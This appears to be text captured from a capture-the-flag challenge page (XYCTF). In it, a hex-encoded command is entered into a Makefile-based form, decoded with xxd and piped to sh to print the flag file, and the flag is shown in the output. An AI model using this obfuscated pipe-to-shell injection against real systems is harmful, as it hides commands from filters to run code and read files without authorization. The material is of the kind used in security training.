 Makefile
Enter Command:
cd ..&&cd ..&&cd ..&&echo 63617420666c6167| xxd -r -p|sh
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
cd ..&&cd ..&&cd ..&&echo 63617420666c6167| xxd -r -p|sh
Output:
cd ..&&cd ..&&cd ..&&echo 63617420666c6167| xxd -r -p|sh
XYCTF{dae887d5-50a8-4687-94ee-2648df71b151}